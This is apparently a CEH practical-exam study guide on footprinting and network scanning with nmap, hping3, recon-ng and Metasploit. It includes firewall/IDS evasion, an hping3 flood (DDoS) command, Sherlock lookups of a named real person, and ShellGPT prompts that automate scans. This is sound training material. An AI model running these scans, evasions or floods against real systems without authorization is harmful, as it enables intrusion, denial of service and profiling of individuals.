
{% embed url="<https://securitytrails.com/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F0k4fijMVml4EmVuRzCEJ%2Fimage.png?alt=media&amp;token=edc79e67-f6ca-4320-ab3a-61890c00a1ce" alt=""><figcaption></figcaption></figure>

**Other tools**

{% embed url="<https://dnschecker.org/>" %}

{% embed url="<https://dnsdumpster.com/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FZ9cLykzpKm0n9z8VWBlr%2Fimage.png?alt=media&amp;token=60c2f602-ddf0-4dac-b978-799b327ee2ee" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">4. DNS Cache on Windows</mark>

```

C:\Users\Ammar>ipconfig /displaydns

Windows IP Configuration

    virus-alert-center.com
    ----------------------------------------
    No records of type AAAA


    virus-alert-center.com
    ----------------------------------------
    Record Name . . . . . : virus-alert-center.com
    Record Type . . . . . : 1
    Time To Live  . . . . : 0
    Data Length . . . . . : 4
    Section . . . . . . . : Answer
    A (Host) Record . . . : 127.0.0.1


    ultracodec.com
    ----------------------------------------
    No records of type AAAA
```

### Best CEH Practical Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 7. Network footprinting

Network footprinting is carried out to gather the network-related information of a target organization such as network range, traceroute, TTL values, etc

## <mark style="color:red;">1. Locate Network Range</mark>

visit the website

{% embed url="<https://www.arin.net/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FAXsGWxlCpcgRO95Kbo9W%2Fimage.png?alt=media&amp;token=e0872ef2-80bd-4b2d-bc7c-bfb9846bd3eb" alt=""><figcaption></figcaption></figure>

## 2. Perform Network Tracerouting in Windows and Linux Machines

The route is the path that the network packet traverses between the source and destination. Network tracerouting is a process of identifying the path and hosts lying between the source and destination. Network tracerouting provides critical information such as the IP address of the hosts lying between the source and destination, which enables you to map the network topology of the organization.

```sh
tracert certifiedhacker.com
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FuwMHQrjQSM8aJlQvGIrJ%2Fimage.png?alt=media&amp;token=08098930-4f0c-4412-9f87-eb23ded78570" alt=""><figcaption></figcaption></figure>

Run **tracert /?** command to view the different options for the command, as shown in the screenshot.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FeNgbcfMvhXpT3jefWvrZ%2Fimage.png?alt=media&amp;token=bef20bbd-8ecb-46be-831c-eea2540d2aaf" alt=""><figcaption></figcaption></figure>

Run **tracert -h 5 [www.certifiedhacker.com](http://www.certifiedhacker.com)** command to perform the trace, but with only 5 maximum hops allowed.

```
tracert -h 5 certifiedhacker.com
```

Maximum five hops.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fil9ngyQbOgAGexuMrTMB%2Fimage.png?alt=media&amp;token=960988e7-aed1-44d8-9cd1-9d93a7a02630" alt=""><figcaption></figcaption></figure>

### **Linux Trace route**

```
traceroute ethicalhacker.com
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FC0eAHJRAMws8O1erA4WF%2Fimage.png?alt=media&amp;token=63def3f3-660e-4783-9e4d-1b4ceb476032" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">3. Advanced Network tracing with path analyzer pro</mark>

```
https://path-analyzer-pro.software.informer.com/2.7/
```

<mark style="color:green;">You can also use other traceroute tools such as</mark> <mark style="color:green;"></mark><mark style="color:green;">**PingPlotter**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.pingplotter.com/>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**Traceroute NG**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.solarwinds.com>), etc. to extract additional network information of the target organization.</mark>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 8. Email Footprinting

Email tracking allows you to collect information such as IP addresses, mail servers, OS details, geolocation, information about service providers involved in sending the mail etc

{% embed url="<https://youtu.be/Im7NE4qPosk>" %}
Email Footprinting
{% endembed %}

## 1. Gather Information about a Target by Tracing Emails using eMailTrackerPro

Windows tool to analyze headers also provide other options like when email was opened by recipient.

{% embed url="<https://emailtracker.website/pro>" %}

1. To trace email headers, click the **My Trace Reports** icon from the **View** section. (here, you will see the output report of the traced email header).
2. Click the **Trace Headers** icon from the **New Email Trace** section to start the trace.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168795/screens/bl0xi20v.jpg)
3. A pop-up window will appear; select **Trace an email I have received**. Copy the email header from the suspicious email you wish to trace and paste it in the **Email headers**: field under **Enter Details** section.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168795/screens/aho4lfnd.jpg)
4. For finding email headers, open any web browser and log in to any email account of your choice; from the email inbox, open the message you would like to view headers for.

   > In **Gmail**, find the email header by following the steps:
   >
   > * Open an email; click the dots (**More**) icon arrow next to the **Reply** icon at the top-right corner of the message pane.
   > * Select **Show original** from the list.
   > * The **Original Message** window appears in a new browser tab with all the details about the email, including the email header

   ![st10.jpg](https://labondemand.blob.core.windows.net/content/lab168795/instructions255472/st10.jpg)

   > In **Outlook**, find the email header by following the steps:
   >
   > * Double-click the email to open it in a new window
   > * Click the **… (More actions)** icon present at the right of the message-pane to open message options
   > * From the options, click **View**
   > * The **view message source** window appears with all the details about the email, including the email header

   ![mail2.jpg](https://labondemand.blob.core.windows.net/content/lab168795/instructions255472/mail2.jpg)
5. Copy the entire email header text and paste it into the **Email headers**: field of eMailTrackerPro, and click **Trace**.

   > Here, we are analyzing the email header from gmail account. However, you can also analyze the email header from outlook account.

   ![mail3.jpg](https://labondemand.blob.core.windows.net/content/lab168795/instructions255472/mail3.jpg)
6. The **My Trace Reports** window opens.
7. The email location will be traced in a **Map** (world map GUI). You can also view the summary by selecting **Email Summary** on the right-hand side of the window. The **Table** section right below the Map shows the entire hop in the route, with the **IP** and suspected locations for each hop.

   ![13.jpg](https://labondemand.blob.core.windows.net/content/lab168795/instructions255472/13.jpg)
8. To examine the Network Whois data, click the **Network Whois** button below **Email Summary** to view the Network Whois data.

   ![st14.jpg](https://labondemand.blob.core.windows.net/content/lab168795/instructions255472/st14.jpg)

## <mark style="color:red;">Track an email or a message.</mark>

{% embed url="<https://grabify.link/>" %}

Whenever someone clicks the link, we get the data about the target.

## <mark style="color:red;">Track your email and know when it gets opened</mark>

{% embed url="<https://mailtrack.io/en/>" %}

## **Other Email Tracking tools**

{% embed url="<https://github.com/m4ll0k/Infoga>" %}

{% embed url="<https://mxtoolbox.com/>" %}

{% embed url="<https://socialcatfish.com/>" %}

{% embed url="<https://www.ip2location.com/>" %}

### Best CEH Practical Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 9. Footprinting using footprinting tools

Footprinting tools are used to collect basic information about the target systems in order to exploit them.

## 1. Footprinting with Recon-ng

Start the tool

```
recon-ng
```

install all the modules

```
marketplace install all
```

list all modules

```
modules search
```

Now create a workspace and select it

```
workspaces create CEH
workspaces select CEH
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F6AfENK2ReEzzEcZ6izSf%2Fimage.png?alt=media&amp;token=f57e23a8-e79b-4b4b-a9fb-61efec49969f" alt=""><figcaption></figcaption></figure>

```
workspaces list //if you want to see the list of workspaces
```

Add a website to the recon list

```
db insert domains
show domains // to list the domains
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FiTcRDuKSlrqh1wDuAovS%2Fimage.png?alt=media&amp;token=435d0fc2-318b-4e42-8410-32d929ca80db" alt=""><figcaption></figcaption></figure>

load the module for brute forcing hosts

```
modules load recon/domains-hosts/brute_hosts
```

Now  run it with run command

You can view the hosts with the following command

```
show hosts
```

Now to resolve the host with bing

```
back
modules load recon/domains-hosts/bing_domain_web
run
```

Now reverse lookup

```
back
modules load recon/netblocks-hosts/reverse_resolve
```

create a report

```
modules load reporting/html
options set CREATOR ammar
options set CUSTOMER ceh
```

**Whois with Recon-ng**

create a new workspace

```
workspaces create whois
workspaces select whois
```

Now select the whois module

```
modules load recon/domains-contacts/whois_pocs
```

Set the website as target

```
options set source SOURCE google.com
```

**Check the names and usernames on social media.**

```
modules load recon/profiles-profiles/namechk
```

```
options set SOURCE ammar
```

**checking profiles on social media (very good results)**

```
modules load profiler
options set SOURCE ammar
run
```

**Getting subdomains and other info about the target (Most important)**

```
modules load hackertarget
options set SOURCE certifiedhacker.com
run
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FbN5yLozQPAwUED2Etzco%2Fimage.png?alt=media&amp;token=28682ffe-7b29-4962-8144-88f7dde50678" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Maltego recon</mark>

website>DNS using name schema>DNS SOA>DNS Mx>DNA nameservers>DNS IP address>location>

website>domains>whois

## <mark style="color:red;">3. OSRFramework</mark>

Good for quickly finding subdomains.

{% embed url="<https://github.com/i3visio/osrframework>" %}

```
sudo pip3 install osrframework //installation
```

Run as root.

```
domainfy -n eccouncil -t all
```

{% hint style="info" %}
-n specify nickname of  domain

-t specify list of top level domains where nick will be searched
{% endhint %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FTtA5R1PzDBdqEsgRWzsS%2Fimage.png?alt=media&amp;token=89435b36-31dd-4354-a0c6-119d4cf2e7c9" alt=""><figcaption></figcaption></figure>

**Finding user accounts of a username**

```
searchfy -q ammar
```

{% hint style="info" %}
-q specifies the query
{% endhint %}

![](https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FpqPdSqt0vowrIPEAtnYU%2Fimage.png?alt=media\&token=e6666031-e709-4e09-a1e4-19aea847005d)

## <mark style="color:red;">4. Footprinting using FOCA (windows)</mark>

Domains and document analysis

## <mark style="color:red;">5. Billcipher</mark>

Allows to select the modules do the recon.

{% embed url="<https://github.com/bahatiphill/BillCipher>" %}

## <mark style="color:red;">6. OSINT Framework</mark>

{% embed url="<https://osintframework.com/>" %}

## Other tools

{% embed url="<https://github.com/s0md3v/ReconDog>" %}

{% embed url="<https://github.com/TebbaaX/GRecon>" %}

{% embed url="<https://github.com/Moham3dRiahi/Th3inspector>" %}

{% embed url="<https://github.com/evyatarmeged/Raccoon>" %}

### Best CEH V13 Practical Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 10. Perform Footprinting using AI

Footprinting using AI accelerates the reconnaissance process by automating data collection and analysis, allowing security professionals to uncover vulnerabilities more efficiently.

## 1. Footprinting a Target using ShellGPT

To use ShellGPT for harvesting emails pertaining to a target organization. To do so, run

```
sgpt --chat footprint --shell “Use theHarvester to gather email accounts associated with 'microsoft.com', limiting results to 200, and leveraging 'baidu' as a data source”
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FQyIdl9NtpRCSwdZYrWHn%2Fimage.png?alt=media&amp;token=b194eb89-c365-47fd-b002-053879cd9e3e" alt=""><figcaption></figcaption></figure>

To perform footprinting through social networking sites using ShellGPT, to do so run

```
sgpt --chat footprint --shell “Use Sherlock to gather personal information about 'Sundar Pichai' and save the result in recon2.txt”
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FgroldGI8NltJ8ecQXxN4%2Fimage.png?alt=media&amp;token=0cc83862-af1e-47a5-970d-ba140b65ddd0" alt=""><figcaption></figcaption></figure>

Tp perform DNS lookup using ShellGPT, to do so, run

```
sgpt --chat footprint --shell “Install and use DNSRecon to perform DNS enumeration on the target domain www.certifiedhacker.com”
```

For tracerouting.

```
sgpt --chat footprint --shell “Perform network tracerouting to discover the routers on the path to a target host www.certifiedhacker.com”
```

To automate footprinting tasks.

```
sgpt --chat footprint --shell “Develop a Python script which will accept domain name microsoft.com as input and execute a series of website footprinting commands, including DNS lookups, WHOIS records retrieval, email enumeration, and more to gather information about the target domain”
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F8eXdpQtr7i0aglhOQmU3%2Fimage.png?alt=media&amp;token=747daacc-6585-467f-a556-116b682d4285" alt=""><figcaption></figcaption></figure>

### Best CEH v13 Practical Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 3. Scanning Networks

Scanning itself is not the actual intrusion, but an extended form of reconnaissance in which the ethical hacker and pen tester learns more about the target, including information about open ports and services, OSes, and any configuration lapses. The information gleaned from this reconnaissance helps you to select strategies for the attack on the target system or network.

This is one of the most important phases of intelligence gathering, which enables you to create a profile of the target organization. In the process of scanning, you attempt to gather information, including the specific IP addresses of the target system that can be accessed over the network (live hosts), open ports, and respective services running on the open ports and vulnerabilities in the live hosts.

Port scanning will help you identify open ports and services running on specific ports, which involves connecting to Transmission Control Protocol (TCP) and User Datagram Protocol (UDP) system ports. Port scanning is also used to discover the vulnerabilities in the services running on a port.

The labs in this module will give you real-time experience in gathering information about the target organization using various network scanning and port scanning techniques.

{% embed url="<https://youtu.be/SrqN8Q5Dp6k>" %}
Mastering Nmap for Beginners: A Comprehensive Guide to Network Scanning Techniques
{% endembed %}

### Objective <a href="#objective" id="objective"></a>

The objective of this lab is to conduct network scanning, port scanning, analyzing the network vulnerabilities, etc.

Network scans are needed to:

* Check live systems and open ports
* Identify services running in live systems
* Perform banner grabbing/OS fingerprinting
* Identify network vulnerabilities


# 1. Host Discovery

These exercises are as per the modules. better tools are

* arpscan
* netdiscover

## <mark style="color:red;">1. Netdiscover</mark>

```
netdiscover -i (network interface name) (example: eth0 or tun0)
netdiscover -i eth0
netdiscover -r 10.10.10.0/24
```

## 2. Host discovery using nmap

```
nmap -sn -PR 192.168.18.110
```

{% hint style="info" %}
-sn disables port scan

-PR arp scan. sends ARP probes
{% endhint %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FFYw7eVuxdR08cSMRQVYY%2Fimage.png?alt=media&amp;token=8cf32209-1c55-4fe0-aed8-285364094a03" alt=""><figcaption></figcaption></figure>

```
sudo nmap -sn -PU 192.168.18.110   //UDP ping scan
```

```
nmap -sn -PE 192.168.18.1-255   //ICMP Echo scan
nmap -sn -PM 192.168.18.1-255    //Mask Ping scan (use if ICMP is blocked)
nmap -sn -PP 192.168.18.1-255    //ICMP timestamp scan
nmap -sn -PS 192.168.18.1-255    //tcp syn ping scan
nmap -sn -PO 192.168.18.1-255     //IP protocol scan.use different protocols to test the connectivity
```

* **ICMP Address Mask Ping Scan**: This technique is an alternative for the traditional ICMP ECHO ping scan, which are used to determine whether the target host is live specifically when administrators block the ICMP ECHO pings.

  **# nmap -sn -PM \[target IP address]**
* **TCP SYN Ping Scan**: This technique sends empty TCP SYN packets to the target host, ACK response means that the host is active.

  **# nmap -sn -PS \[target IP address]**
* **TCP ACK Ping Scan**: This technique sends empty TCP ACK packets to the target host; an RST response means that the host is active.

  **# nmap -sn -PA \[target IP address]**
* **IP Protocol Ping Scan**: This technique sends different probe packets of different IP protocols to the target host, any response from any probe indicates that a host is active.

  **# nmap -sn -PO \[target IP address]**

## 2. Angry IP Scanner

{% embed url="<https://angryip.org/>" %}

You can change settings to change pinging method to UDP+TCP.  In display tab, change to display only live hosts.&#x20;

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FKU4Mer52qDPgxfScB4WA%2Fimage.png?alt=media&amp;token=c8797b2c-4bb0-4723-9d4c-20dc7e0d95ee" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FQPypIKFidysF5N2Fj7OT%2Fimage.png?alt=media&amp;token=7388a8a3-263b-4b75-bc1b-7e6cb8c94891" alt=""><figcaption></figcaption></figure>

### Best CEH v13 Practical Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Port and Service Discovery

The next step after discovering active hosts in the target network is to scan for open ports and services running on the target IP addresses

## <mark style="color:red;">1. Megaping (on windows)</mark>

## <mark style="color:red;">2. NetscanToolsPro(on windows)</mark>

## <mark style="color:red;">3. Sxtool (Linux)</mark>

{% embed url="<https://github.com/v-byte-cpu/sx>" %}

scan the subnet

```
sx arp 192.168.0.1/24
```

Let's assume that the actual ARP cache is in the `arp.cache` file. We can create it manually or use ARP scan as shown below:

```
sx arp 192.168.0.1/24 --json | tee arp.cache
```

Once we have the ARP cache file, we can run scans of higher-level protocols like TCP SYN scan:

```
cat arp.cache | sx tcp -p 1-65535 192.168.0.171
```

we can run udp scans as well.

```
cat arp.cache | sx udp --json -p 53 192.168.0.171
```

if no response then port is opened, otherwise in case of error code port is closed

## 4. Explore Various Network Scanning Techniques using Nmap

```
nmap -sT -v 192.168.18.110
```

{% hint style="info" %}
-v  Verbose scan lists all hosts and ports in the  result

-sS stealth scan

-sU UDP scan

-sX xmass scan

-sM Maimon scan (FIN/ACK)

-sA Ack scan (no response it is filtered and RST means not filtered.

-sN Null scan

-T4 Aggressive

-A all advanced and aggressive scan

-sV Detects person

-sC script scanning
{% endhint %}

<mark style="color:red;">**Use Zenmap and get used to it.**</mark>

**Nmap scripts**

```
ls /usr/share/nmap/scripts/ssh*
ls /usr/share/nmap/scripts/smb*
```

{% embed url="<https://www.stationx.net/nmap-cheat-sheet/>" %}
Use the cheatsheat
{% endembed %}

**More scancs**

* **IDLE/IPID Header Scan**: A TCP port scan method that can be used to send a spoofed source address to a computer to discover what services are available.

  **# nmap -sI -v \[target IP address]**
* **SCTP INIT Scan**: An INIT chunk is sent to the target host; an INIT+ACK chunk response implies that the port is open, and an ABORT Chunk response means that the port is closed.

  **# nmap -sY -v \[target IP address]**
* **SCTP COOKIE ECHO Scan**: A COOKIE ECHO chunk is sent to the target host; no response implies that the port is open and ABORT Chunk response means that the port is closed.

  **# nmap -sZ -v \[target IP address]**

## 5. HPING

Ack scan no response means port is filtered. RST means closed

```
hping3 -A -P 80 -C 5 192.168.18.110
```

{% hint style="info" %}

* -c –count: packet count
* –faster: alias for -i u1000 (100 packets for second)
* –flood: sent packets as fast as possible. Don’t show replies.
* -V –verbose: verbose mode
* -0 –rawip: RAW IP mode
* -1  –icmp: ICMP mode
* -2 –udp: UDP mode
* -8 –scan: SCAN mode.
* -9 –listen: listen mode
* -a –spoof: spoof source address
* -C –icmptype: icmp type
* -K –icmpcode: icmp code
* -L –setack: set TCP ack
* -F –fin: set FIN flag
* -S  –syn: set SYN flag
* -R  –rst: set RST flag
* -A –ack: set ACK flag
* -X –xmas: set X unused flag (0x40)
* -Y –ymas: set Y unused flag (0x80)
  {% endhint %}

Syn scan on a port.

```
hping3 -S 192.168.149.1 -p 80
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Perform OS Discovery

Identifying the OS used on the target system allows you to assess the system’s vulnerabilities and the exploits that might work on the system to perform additional attacks.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FRLWzsVzF8gWcDigq113C%2Fimage.png?alt=media&amp;token=5548225e-407a-4e93-b1a2-1dd08335b5cf" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FzAsQPtI4DrB6T4PKOchI%2Fimage.png?alt=media&amp;token=b2eaca9a-c881-404b-be7b-c5034c48ee24" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">1. Identify OS with TTL in wireshark</mark>

Follow TCP stream in wireshark. Check the ICMP reply after pinging. If TTL is around 128, its Windows, if around 64, its Linux

## 2. Perform OS Discovery using NSE scripting Engine

```
sudo nmap -O 192.168.18.110
sudo nmap -A 192.168.18.110
```

Enumerating OS details with nmap script over smb

```
sudo nmap --script smb-os-discovery.nse 192.168.18.110
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fu0vqHzLbG4CgxdOvmk5j%2Fimage.png?alt=media&amp;token=7fc8683e-cc65-484f-b097-4fa1f668054b" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">3. Unicornscan</mark>

{% embed url="<https://www.kali.org/tools/unicornscan/>" %}

```
unicornscan 192.168.18.100 - Iv
```

-I is for immediate scan and v  is for verbose scan.

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 4. Scan beyond Firewalls and IDS

IDSs and firewalls are efficient security mechanisms; however, they still have some security limitations. You may be required to launch attacks to exploit these limitations using various IDS/firewall

Techniques to evade IDS/firewall:

* **Packet Fragmentation**: Send fragmented probe packets to the intended target, which re-assembles it after receiving all the fragments
* **Source Routing**: Specifies the routing path for the malformed packet to reach the intended target
* **Source Port Manipulation**: Manipulate the actual source port with the common source port to evade IDS/firewall
* **IP Address Decoy**: Generate or manually specify IP addresses of the decoys so that the IDS/firewall cannot determine the actual IP address
* **IP Address Spoofing**: Change source IP addresses so that the attack appears to be coming in as someone else
* **Creating Custom Packets**: Send custom packets to scan the intended target beyond the firewalls
* **Randomizing Host Order**: Scan the number of hosts in the target network in a random order to scan the intended target that is lying beyond the firewall
* **Sending Bad Checksums**: Send the packets with bad or bogus TCP/UDP checksums to the intended target
* **Proxy Servers**: Use a chain of proxy servers to hide the actual source of a scan and evade certain IDS/firewall restrictions
* **Anonymizers**: Use anonymizers that allow them to bypass Internet censors and evade certain IDS and firewall rules

## 1. Various Firewall Evasion techniques with nmap

### Fragmented scan

```
nmap -f 192.168.18.110
```

### Use common source ports

```
nmap -g 80 192.168.18.110
```

It used a common port to send the traffic. So, it evades firewall.

### Sending smaller packets to scan

```
nmap --mtu 8 192.168.18.110
```

it fragments the packets (maximum 8 bytes size)

### Decoy scan

```
nmap -D RND:10 192.168.18.110
```

decoy hides the actual source IP in a number of random IP addresses to hide the actual identity.

### Spoof mac

```
nmap -sT -Pn --spoof-mac 0 192.168.18.110
```

{% hint style="info" %}
-sT  TCP scan

-Pn do not perform host discovery

\--spoof-mac randomize the mac address
{% endhint %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fp0lXqVaDQeEJKecwyhY0%2Fimage.png?alt=media&amp;token=bfdbdd30-1f7c-4f89-8abe-7cd133f50e87" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Colasoft packet builder to avoid AV</mark>

{% embed url="<https://www.colasoft.com/packet_builder/>" %}

## <mark style="color:red;">3. Custom packet in Hping3</mark>

```
hping3 --udp --rand-source --data 500 192.168.18.110
```

{% hint style="info" %}
\--data specifies the packet body size
{% endhint %}

```
hping3 -S -p 80 -c 5 192.168.18.110
```

{% hint style="info" %}
-S is for syn scan

-p port number

-c number of packets
{% endhint %}

### Flood/ DDOS with Hping3

```
hping3 192.168.18.110 --flood
```

## <mark style="color:red;">4. Browse anonymously with proxy switcher</mark>

{% embed url="<https://www.proxyswitcher.com/>" %}

## <mark style="color:red;">5.Browse anonymously with cyber Ghost</mark>

{% embed url="<https://www.cyberghostvpn.com/>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 5.  Network scanning using various tools

## 1. Scan using Metasploit

```
service postgresql start
msfconsole
```

check whether the db is running or not

```
db_status
```

if its not running exit it and then run the commands

```
msfdb init
service postgresql restart
```

Start the nmap scan from msf terminal

```
nmap -sS -Pn -A -oX test 192.168.18.0/24
```

After the scan completes, Nmap displays the host information in the target network along with open ports, service and OS enumeration.

Now type the following to import the results.

```
db_import test
```

```
hosts   //to view all hosts
```

type service or db-services to see running services.

### use port scan aux modules

```
use auxiliary/scanner/portscan/syn
set interface eth0
set PORTS 80
set RHOSTS 192.168.18.110-125
set THREADS 50
```

### Other Important Modules

```
auxiliary/scanner/portscan/tcp
use auxiliary/scanner/smb/smb_version
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 6. Perform Network Scanning using AI

Network scanning using AI enhances cybersecurity by automating the detection of vulnerabilities and threats.

## 1.  Scan a Target using ShellGPT

After incorporating the ShellGPT API in Parrot Security Machine, in the terminal window run

```
 sgpt --chat scan --shell “Use hping3 to perform ICMP scanning on the target IP address 10.10.1.11 and stop after 10 iterations”
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FFIyXzTMxk7CZEKWU8E8r%2Fimage.png?alt=media&amp;token=84b6eb3f-7d0d-4e7e-9a14-4354a5af12ab" alt=""><figcaption></figcaption></figure>

Now to perform ACK scan on target IP address.

```
 sgpt --chat scan --shell “Run a hping3 ACK scan on port 80 of target IP 10.10.1.11” 
```

To perform host discovery

```
sgpt --chat scan --shell "Scan the target network 10.10.1.0/24 for active hosts and place only the IP addresses into a file scan1.txt
```

To perform nmap scan against the IP addresses that were gathered in previous step run

```
 sgpt --chat scan --shell "Run a fast but comprehensive nmap scan against scan1.txt with low verbosity and write the results to scan2.txt" 
```

To run ICMP echo scan

```
sgpt --chat scan --shell “Use nmap to perform ICMP ECHO ping sweep on the target network 10.10.1.0/24”
```

Other scans prompts

```
sgpt --chat scan --shell "Perform stealth scan on target IP 10.10.1.11 and display the results"
```

```
sgpt --chat scan --shell “Perform an XMAS scan on target IP 10.10.1.11”
```

```
sgpt --chat scan --shell “Use Nmap to scan for open ports and services against a list of IP addresses in scan1.txt and copy only the port, service and version information with the respective IP address to a new file called scan3.txt”
```

```
sgpt --chat scan --shell “Use Metasploit to discover open ports on the IP address 10.10.1.22”
```

```
sgpt --chat scan --shell “Use Nmap to scan open ports, MAC details, services running on open ports with their versions on target IP 10.10.1.11”
```

```
sgpt --chat scan --shell “Use TTL value and identify the operating system running on the target IP address 10.10.1.11, display the TTL value and OS”
```

```
sgpt --chat scan --shell “Use TTL value and identify the operating system running on the target IP address 10.10.1.9, display the TTL value and OS”
```

```
sgpt --chat scan --shell “Use Nmap script engine to perform OS discovery on the target IP addresses in scan1.txt”
```

```
sgpt --chat scan --shell “Develop a script which will automate network scanning efforts and find out live systems, open ports, running services, service versions, etc. on target IP range 10.10.1.0/24”
```

```
sgpt --chat scan --shell “To evade an IDS/Firewall, use IP address decoy technique to scan the target IP address 10.10.1.22”
```

```
 sgpt --chat scan --shell “Within scan1.txt file remove 10.10.1.14 and 10.10.1.13 entries, then display results”
```

```
sgpt --chat scancode --code “Create a python script to run a fast but comprehensive Nmap scan on the IP addresses in scan1.txt and then execute vulnerability scanning using nikto against each IP address in scan1.txt”
```

### Best CEH Practical Preparation Course

